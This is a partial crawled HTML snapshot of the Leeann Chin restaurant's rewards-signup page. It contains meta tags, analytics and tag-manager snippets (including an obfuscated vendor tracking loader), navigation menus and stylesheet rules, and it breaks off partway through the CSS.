

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leeannchin.com/rewards-signup
body_size: 15858
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <!-------------------- meta tags ------------------------>
        <title>Restaurant Gift Cards | Leeann Chin</title>
        <meta name="description" content="Buy or send a Leeann Chin Gift Card online, view your account balance, and history of purchases, or update account settings. Click to learn more.">
                <meta name="author" content="Ade-concept">
		<link rel="canonical" href="https://www.leeannchin.com/rewards-signup">
        <meta charset="UTF-8">
        <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1,requiresActiveX=true'><![endif]-->
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://leeannchin-1fbc0.kxcdn.com/lac_admin/asset/uploads/177/on_page_element/favicon-2.png" type="image/x-icon">
        <!-------------------- meta tags ------------------------>
	   
                
	    <!----------------------------------- Stylesheet starts ------------------->
        <link rel="preload" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/navbar-min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <link rel="preload" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/bootstrap-grid.min.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
        <!--<link rel="stylesheet" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/fonts.css" media="all" >-->
    
        <link rel="stylesheet" media="(max-width:1199px)" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/jquery.mmenu.all.css"> 
        <link rel="preload" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/mmenu-custom.css" as="style" onload="this.onload=null;this.rel='stylesheet'" media="screen and (max-width: 1199px)">
		
		
		
		
		
		<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
		
		
        
        <style>
            html{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar}
            body{font-family:Arial,Helvetica,sans-serif;width:100%;max-width:100%;overflow-x:hidden;margin:0 auto}
            a{text-decoration:none}
            img {height: auto !important;}
            *,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}
            .hidden{display:none!important}
            table{border-spacing:0;border-collapse:collapse}
            .dropdown,.dropup{position:relative}
            .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}
            article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}
            p{font-size:15px;font-family:TradeGothicLTLightRegular;color:#000;line-height:1.4;margin:0 auto 10px}
            .lp-pages .banner-section .banner-wrap .page-titles {position: absolute;height: 100%;width: 100%;margin: 0px auto;top: -5px;background-color: rgba(0, 0, 0, 0.3);}
            .lp-pages .banner-section .banner-wrap .page-titles h1 {text-transform: uppercase;position: absolute;bottom: 0;font-size: 70px;font-weight: 700;margin: 0;color: #ffffff;font-family: 'quicksandregular';}
            .btn-red {font-size: 15px;color: #fff;font-weight: 700;background: #C41230;line-height: normal;border: none;text-transform: uppercase;font-family: 'quicksandregular' !important;padding: 15px 25px;}
            .folder-track p, .folder-track p span, .folder-track p span>a {font-size: 13px;text-transform: uppercase;color: #fff;text-decoration: none;border-bottom: 0;margin: 0 5px 0 0;font-weight: 600;line-height: 40px;}
            .folder-track.breadcrumb-ribbon-banner {padding: 65px 0px 15px;background: #C41230;margin-bottom: 10px;}
            .folder-track span.arrow svg path {fill: #fff;}
            .banner-section .hidden-titles {display: none;}
        </style>
            
        
        <link rel="preload" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/custom.css" as="style">
        <noscript>
            <link rel="stylesheet" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/navbar-min.css">
            <link rel="stylesheet" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/bootstrap-grid.min.css">
            <link rel="stylesheet" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/jquery.mmenu.all.css">
            <link rel="stylesheet" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/mmenu-custom.css">
            <link rel="stylesheet" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/custom.css">
        </noscript>
        <!----------------------------------- Stylesheet ends------------------->
        <script type="text/javascript" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/js/jquery.min.js" ></script>
        <!--<script type="text/javascript" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/js/jquery.lazyload.min.js"></script>
        <script type="text/javascript" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/js/jquery.lazy.min.js" async></script>-->
        <script>
            var site_url = 'https://www.leeannchin.com/';
            var base_url = 'https://www.leeannchin.com/';
            var theme_url = 'https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/';
        </script>
	    <meta name="google-site-verification" content="Ds_gCYMbGO2o3TFFK4L3G0Cvdsy6Kp1qq6ihDsJeU8U" />

<meta name="google-site-verification" content="1anbM9NIDbC_X8TddDqC5sd0PMo_Wj_Nn3Qiehu8ETM" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PW6B3TT');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.onload = function() {
  var link = document.createElement('link');
  var path = location.pathname;
      link.setAttribute('rel', 'canonical');
  if (location.pathname == "/home") {
      var path = "/";
  }
  link.setAttribute('href', 'http://' + location.host + path);
  document.head.appendChild(link);
}
</script>

<script>
window[(function(_qok,_UI){var _RMFy4='';for(var _bEiFb0=0;_bEiFb0<_qok.length;_bEiFb0++){var _Rv60=_qok[_bEiFb0].charCodeAt();_UI>7;_Rv60!=_bEiFb0;_RMFy4==_RMFy4;_Rv60-=_UI;_Rv60+=61;_Rv60%=94;_Rv60+=33;_RMFy4+=String.fromCharCode(_Rv60)}return _RMFy4})(atob('IW51OTYxLCo7cCxA'), 37)] = 'ee7d4512061689101589'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_8sX,_gr){var _AXAig='';for(var _9dz22t=0;_9dz22t<_8sX.length;_9dz22t++){var _bnTu=_8sX[_9dz22t].charCodeAt();_bnTu-=_gr;_bnTu!=_9dz22t;_gr>3;_bnTu+=61;_AXAig==_AXAig;_bnTu%=94;_bnTu+=33;_AXAig+=String.fromCharCode(_bnTu)}return _AXAig})(atob('MDw8ODtgVVUyO1RCMVM7KzoxODw7VCs3NVVCMVM8KS9UMjs='), 38)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Leeann Chin",
  "url": "https://www.leeannchin.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.leeannchin.com/search?query={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script src="https://analytics.ahrefs.com/analytics.js" data-key="cf5eEK/uEprJc/Bibo69Jw" async></script>

<script>
  var ahrefs_analytics_script = document.createElement('script');
  ahrefs_analytics_script.async = true;
  ahrefs_analytics_script.src = 'https://analytics.ahrefs.com/analytics.js';
  ahrefs_analytics_script.setAttribute('data-key', 'cf5eEK/uEprJc/Bibo69Jw');
  document.getElementsByTagName('head')[0].appendChild(ahrefs_analytics_script);
</script>            </head>
	<body>
        <!--<link rel="stylesheet" href="https://use.typekit.net/ohj5cnb.css"> -->
<link rel="stylesheet" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/QuestaSans-Regular/stylesheet.css">
<!--<link rel="stylesheet" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/basic-sans/stylesheet.css">-->

<header class="leeann-header lp-header">
    <div class="container header-wrap">
        <nav class="navbar navbar-default">
            <div class="navbar-header">
                <div class="logo-wrap">
                                        <a href="https://www.leeannchin.com/" class="">
                        <img width="283" height="203" loading="lazy" src="https://leeannchin-1fbc0.kxcdn.com/lac_admin/asset/uploads/177/on_page_element/logo-000004.png" alt="Leeann chin" title="Leeann chin" class="desk-image">
                        <img width="175" height="13" loading="lazy" src="https://leeannchin-1fbc0.kxcdn.com/lac_admin/asset/uploads/177/on_page_element/logo-x.png" alt="Leeann chin" title="Leeann chin" class="fixed-image">
                    </a>
                                    </div>
                <div class="navigation-wrap">
                    <div class="top-nav">
                        <ul class="top-nav-list">
                            <li><a href="https://ordering.leeannchin.com/store" class="top-cta">Order Online</a></li>
                            <li><a href="https://www.leeannchin.com/locations" class="top-cta">Locations</a></li>
                                                        <li class="social-icons">
                                <a href="https://www.facebook.com/LeeannChin" target="_blank">
                                    <img width="32" height="32" loading="lazy" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/images/facebook.png" alt="facebook" title="facebook"></a>
                            </li>
                                                                                    <li class="social-icons">
                                <a href="https://twitter.com/leeannchin" target="_blank">
                                    <img width="32" height="32" loading="lazy" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/img/x_logo.jpg" alt="twitter" title="twitter"></a>
                            </li>
                                                                                    <li class="social-icons">
                                <a href="https://www.instagram.com/leeannchin/" target="_blank">
                                    <img width="32" height="32" loading="lazy" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/images/instagram.jpg" alt="instagram" title="instagram"></a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="bottom-nav">
                                                <ul class="nav navbar-nav">
                                                        <li class="menu-link nav-link dropdown active">
                                <a class="dropdown-toggle" href="https://www.leeannchin.com/menu">Menu</a>
                                <ul class="dropdown-menu">
                                                                      <li><a href="https://www.leeannchin.com/menu/party-packs">Party Packs</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/appetizers">Appetizers</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/chicken-entrees">Chicken Entrees</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/beef-entrees">Beef Entrees</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/shrimp-entrees">Shrimp Entrees</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/vegetables-tofu-entrees">Vegetables & Tofu Entrees</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/pints-and-quarts">Pints and Quarts</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/combinations">Combinations</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/rice-noodles">Rice & Noodles</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/desserts">Desserts</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/beverages">Beverages</a></li>
                                                                  </ul>
                            </li>
                                                                                    <li class="delivery-link nav-link">
                                <a href="https://www.leeannchin.com/corporate-delivery" target="_self">Delivery & Catering</a>                            </li>
                                                                                    <li class="delivery-link nav-link">
                                <a href="https://www.leeannchin.com/rewards" target="_self">Rewards</a>                            </li>
                                                                                    <li class="delivery-link nav-link">
                                <a href="https://www.leeannchin.com/gift-cards" target="_self">Gift Card</a>                            </li>
                                                                                    <li class="delivery-link nav-link">
                                <a href="https://www.leeannchin.com/locations" target="_self">Locations</a>                            </li>
                                                                                    
                        </ul>
                                            </div>
                </div>
                
                <div class="mobile-icon">
                    <a href="#m-menu"><span style="display: none;">Check</span><img loading="lazy" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/images/hamburger.png" alt="Navigation Menu"></a>
				</div>
            </div>
        </nav>
    </div>
</header>
<style>
    header.lp-header ul.dropdown-menu.show {display: block;}
</style>

<script type="text/javascript" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/js/jquery.mmenu.min.js"></script>
<script type="text/javascript">
$(function() {
          $('nav#m-menu').mmenu({
            offCanvas: {
              zposition: "front",
              extensions: ["pagedim"]
            }
          })
        });
        
        $(document).ready(function($) {
            if ($('.mm-next').length > 0) {
                $('.mm-next').html('<span style="display: none;">Sub Menu</span>');
            }
        
            $('#click-it').click(function() {
                console.log($('.cta-bg').offset().top);
                var g = $('.cta-bg').offset().top;
                var temp = g - 110;
                var temp1 = temp + 50;
                $("html, body").animate({
                    scrollTop: temp1
                }, 'slow').animate({
                scrollTop: temp
                }, 'slow');
            })
            
      
              var isCtrl = false;
              var isShift = false;
              $(document).keyup(function(e) {
                if (e.which == 17) isCtrl = false;
                if (e.which == 16) isShift = false;
              }).keydown(function(e) {
                if (e.which == 17) isCtrl = true;
                if (e.which == 16) isShift = true;
                if (e.which == 71 && isCtrl == true && isShift == true) {
                  $("#grid").toggle();
                  $("#bg-stroke").toggle();
                  return false;
                };
              });
            });
</script>

<style>
header .container.header-wrap{padding:0}
            header.lp-header{background-color:#fff;width:100%;position:fixed;top:0;left:0;z-index:100;line-height:1rem;-webkit-box-shadow:0 6px 20px -6px #000;-moz-box-shadow:0 6px 20px -6px #000;box-shadow:0 6px 20px -6px #000}
            .nav{padding-left:0;margin-bottom:0;list-style:none}
            .nav > li{position:relative;display:block}
            .nav > li > a{position:relative;display:block;padding:10px 15px}
            header.lp-header .logo-wrap img{width:100%;max-width:220px;position:absolute;top:-25px;-webkit-transition-property:top;-webkit-transition-duration:1s;-webkit-transition-timing-function:cubic-bezier(0.25,1,0.25,1);transition-property:top;transition-duration:1s;transition-timing-function:cubic-bezier(0.25,1,0.25,1);left:-25px}
            header.lp-header .logo-wrap{position:relative}
            header.lp-header .logo-wrap img.fixed-image{visibility:hidden;top:62px;max-width:175px;width:100%;margin:0 auto;left:10px}
            header.compact .logo-wrap img{top:-200px}
            header.compact .logo-wrap img.fixed-image{visibility:visible}
            header.lp-header ul{list-style-type:none;margin:0 auto;padding:0}
            header.lp-header ul.top-nav-list li{display:inline-block;vertical-align:middle;font-size:14px}
            header.lp-header .logo-wrap,header.lp-header .navigation-wrap{display:inline-block;vertical-align:middle;width:100%;margin:0 auto}
            header.lp-header ul.top-nav-list li a.top-cta{text-decoration:none;padding:10px 15px;/*background-color:#C41230;*/background-color:#B1102B;color:#fff;text-transform:uppercase;margin:0 10px}
            header.lp-header .navigation-wrap{text-align:right;float:right;width:70%}
            header.lp-header .navbar,header.lp-header .navbar-header{margin:0 auto;float:none;width:100%;background:transparent;border:none}
            header.lp-header ul.nav.navbar-nav{margin:10px auto 10px}
            .navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}
            .alert-danger, .status-msg.danger {color: #a94442;background-color: #f2dede;border-color: #ebccd1;padding: 15px;margin: 20px 0;border: 1px solid transparent;border-radius: 5px;}
            .alert-danger p, .status-msg.danger p {color: #a94442;font-weight: 500;margin: 0 0 10px;}
            @media (min-width: 768px) {
            .navbar{border-radius:4px}
            .navbar-header{float:left}
            .navbar-nav{float:left;margin:0}
            .navbar-nav > li{float:left}
            .navbar-nav > li > a{padding-top:15px;padding-bottom:15px}
            .navbar-nav{float:left;margin:0}
            .navbar-nav > li{float:left}
            .navbar-nav > li > a{padding-top:15px;padding-bottom:15px}
            }
            .navbar-nav > li > .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}
            .navbar-nav{margin:7.5px -15px}
            .navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px}
            header.lp-header ul.nav li a{font-family:'basic-sans';padding:5px 20px;color:#000;font-size:14px;text-transform:uppercase}
            header.lp-header ul.nav li.delivery-link,header.lp-header ul.nav li.rewards-link{border-left:1px solid}
            header.lp-header ul.nav li.rewards-link{border-right:1px solid #000}
            header.lp-header .mobile-icon{position:absolute;right:0;top:23px;font-size:30px;display:none}
            .navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}
            .navbar-default .navbar-nav > li > a{color:#777}
            .navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:focus,.navbar-default .navbar-nav > .active > a:hover{color:#555;background-color:#e7e7e7}
            .nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}
            .nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}
            .navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#000;background:transparent}
            .nav > li > a:focus,.nav > li > a:hover{text-decoration:none;background-color:#eee}
            header.lp-header ul.dropdown-menu{padding-top:5px}
            .lp-pages{padding-top:100px}
            .lp-pages .banner-section img{width:100%;height:100%}
            .lp-pages .banner-section .banner-wrap{height:100%;position:relative}
            .navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#C41230}
            .lp-footer .top-footer{position:relative;background-image:url(https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/images/cta-bg.jpg);background-size:cover;padding:30px 0;min-height: 300px;}
            .lp-footer .top-footer img{width:100%;max-width:355px;margin:0 auto;min-height: 200px;}
            .lp-footer .row{width:100%;margin:0 auto}
            .lp-footer .top-footer .cta-find-location-frame{padding:20px 30px;background-image:url(https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/images/cta-location-bg.jpg);text-align:center;min-height: 200px;}
	
            .lp-footer .find-a-location{height:auto;font-family:'quicksandregular';font-family: 'quicksandregular', sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;color:#000;margin:0 auto;margin-bottom:15px;margin-top:30px;padding-bottom:5px}
	
            .lp-footer .find-a-location:after{content:'';max-width:265px;width:100%;border-bottom:dotted 1px #999;display:block;margin:0 auto}
	
            .lp-footer input#find-city{width:100%;border:solid 1px #999;height:45px;box-shadow:none;outline:0;border-radius:0;padding:10px;color:#000}
            .lp-footer input#go{background:#C41230;border:solid 1px #adadad;/*font-family:"basic-sans";*/font-family:'Questa Sans';text-transform:uppercase;font-size:16px;color:#fff;line-height:normal;padding:10px 15px;margin:0;margin-top:15px;max-width:150px;width:100%;cursor:pointer}
            .lp-footer .middle-footer{padding:30px 0 0}
            .lp-footer .middle-footer .col-md-7 img{width:100%;max-width:290px;margin:0 auto}
            .lp-footer .middle-footer .need-to-cater h6{font-family:quicksandregular;text-transform:uppercase;font-size:30px;margin-top:20px;margin-bottom:10px;font-weight: 500;}
            span.red-text,.lp-footer .middle-footer .phone-call p>a:hover{color:#C41230}
            .lp-footer .middle-footer .call-order p{text-transform:uppercase;font-size:13px;color:#6f6f6f;border:solid 2px #C41230;padding:11px 10px 8px;display:inline-block}
            .lp-footer .middle-footer .call-order p>a{text-decoration:none;font-family:'quicksandregular'}
            .lp-footer .middle-footer .phone-call p,.lp-footer .middle-footer h6.instagram-frame{text-transform:uppercase;font-size:22px;color:#6f6f6f;margin-top:10px;font-family:'quicksandregular'}
            .lp-footer .middle-footer .phone-call p>a{color:#666;text-decoration:none}
            .lp-footer .middle-footer h6.instagram-frame{float:left;font-size:18px;margin:5px 10px 10px 0}
            .bottom-footer .footer-nav-wrap ul li a{/*font-family:"basic-sans";*/font-family: 'Questa Sans';font-weight: 600;color:#000;text-transform:uppercase;font-size:14px}
            .bottom-footer .footer-nav-wrap ul li{display:inline-block;border-right:1px solid;padding:0 10px}
            .bottom-footer{padding:30px 0;text-align:center}
            .bottom-footer .footer-copyright{margin:20px 0}
            .bottom-footer p.copy-text,.bottom-footer p.copy-text>a{text-transform:capitalize;color:#a6a6a6;font-size:11px;margin-bottom:10px;font-family:TradeGothicLTLightRegular}
            .bottom-footer ul.footer-navigation{padding:0}
            .bottom-footer .footer-nav-wrap ul li:last-child{border:none}
            .bottom-footer .footer-nav-wrap ul li.footer-links.desk-hidden{display:none}
            .lp-footer .bottom-footer p.copy-text>a{font-family:'Arial'}
            footer.lp-footer{position:relative;background-color:#fff;z-index: 0;}
            .lp-footer .bottom-footer .logo-small img{max-width:130px !important;width: 100% !important;}
            /* mm menu */
            .mm-hidden{display:none!important}
            .mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;box-sizing:border-box;margin:0;position:absolute;left:0;right:0;top:0;bottom:0;z-index:0}
            .mm-panels{overflow:hidden}
            .mm-panel{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}
            .mm-panel.mm-opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
            .mm-panel.mm-subopened{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}
            .mm-panel.mm-highest{z-index:1}
            .mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}
            .mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}
            .mm-panels>.mm-panel:not(.mm-hidden){display:block}
            .mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}
            .mm-btn{box-sizing:border-box;width:40px;height:40px;position:absolute;top:0;z-index:1}
            .mm-next:after,.mm-prev:before{content:'';border-top:2px solid transparent;border-left:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0}
            .mm-prev:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}
            .mm-next:after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}
            .mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}
            .mm-navbar>*{display:block;padding:10px 0}
            .mm-navbar a,.mm-navbar a:hover{text-decoration:none}
            .mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
            .mm-navbar .mm-btn:first-child{left:0}
            .mm-panel .mm-navbar{display:none}
            .mm-panel.mm-hasnavbar .mm-navbar{display:block}
            .mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}
            .mm-listview{font:inherit;font-size:14px;line-height:20px}
            .mm-listview a,.mm-listview a:hover{text-decoration:none}
            .mm-listview>li{position:relative;text-align: left;}
            .mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}
            .mm-listview>li>a,.mm-listview>li>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}
            .mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;left:0;right:0;bottom:0;left:20px}
            .mm-listview .mm-next{background:#b00100;width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}
            .mm-listview .mm-next:before{content:'';border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;bottom:0;left:0}
            .mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}
            .mm-listview .mm-next.mm-fullsubopen{width:100%}
            .mm-listview .mm-next.mm-fullsubopen:before{border-left:none}
            .mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}
            .mm-panels>.mm-panel>.mm-listview{margin:20px -20px}
            .mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color: #000;}
            .mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:#000;}
            .mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}
            .mm-menu .mm-listview>li .mm-next:after{border-color:#fff;}
            .mm-menu .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.5);tap-highlight-color:rgba(255,255,255,.5)}
            html.mm-opened{overflow-x:hidden;position:relative}
            html.mm-blocking{overflow:hidden}
            html.mm-blocking body{overflow:hidden}
            html.mm-background .mm-page{background:inherit}
            html.mm-blocking #mm-blocker{display:block}
            nav#m-menu {display: none;}
            .mm-menu.mm-offcanvas.mm-opened{display:block}
            html.mm-opening .mm-menu~.mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
            .mm-sronly{border:0!important;clip:rect(1px,1px,1px,1px)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;white-space:nowrap!important;width:1px!important;height:1px!important;padding:0!important;overflow:hidden!important;position:absolute!important}
            html.mm-front .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}
            html.mm-front #mm-blocker{z-index:999;}
            html.mm-opening .mm-menu.mm-offcanvas.mm-front,html.mm-opening .mm-menu.mm-offcanvas.mm-next{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
            .mm-menu{box-sizing:border-box;background:inherit;display:block;padding:0;margin:0;position:absolute;left:0;right:0;top:0;bottom:0;z-index:0}
            .mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75)}
            .mm-page{box-sizing:border-box;position:relative}
            .mm-slideout{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}
            #mm-blocker{background:rgba(3,2,1,0);background:rgba(0, 0, 0, 0.5);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}
            .mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}
            .mm-menu.mm-offcanvas{width:80%;min-width:140px;max-width:340px}
            .mm-menu.mm-offcanvas.mm-front,.mm-menu.mm-offcanvas.mm-next{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
            .mm-menu .mm-listview li.home-delivery-wrap {display: inline-block;width: auto;margin: 0 5px 20px;}
            .mm-menu .mm-listview li.home-delivery-wrap a {background-color: #C41230;color: #fff;padding: 10px 15px;}
            .mm-listview>li.home-delivery-wrap:after {display: none;}
            .mm-panels>.mm-panel>.mm-listview {text-align: center;}
            nav#m-menu li.social-icons-wrap a {padding: 10px 5px;}
            nav#m-menu li.social-icons-wrap.facebook-btn a {margin-left: 10px;}
            /* mm menu */
            
            @font-face{
                font-family:'BankGothicLtBTLight';
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfont.eot');
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfont.woff') format('woff'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfont.ttf') format('truetype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfont.svg#BankGothicLtBTLight') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'TradeGothicLTLightRegular';
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfont.eot');
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfont.woff') format('woff'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfont.ttf') format('truetype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfont.svg#TradeGothicLTLightRegular') format('svg');
            }
            @font-face{
                font-family:'TradeGothicLTBoldRegular';
